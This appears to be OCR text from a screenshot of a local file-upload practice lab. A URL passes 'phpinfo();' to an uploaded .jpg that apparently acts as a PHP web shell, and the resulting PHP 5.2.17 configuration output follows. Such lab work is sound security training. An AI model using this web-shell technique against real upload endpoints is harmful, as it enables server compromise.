 127.0.0.1/upload-labs/upload/xx.jpg?xx=phpinfo();
PHP Version 5.2.17
php
System
Windows NT PC-20170217PCXP 6.1 build 7601
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpstudy\php\php-5.2.17\php.ini
Scan this dir
for additional
.ini files
(none)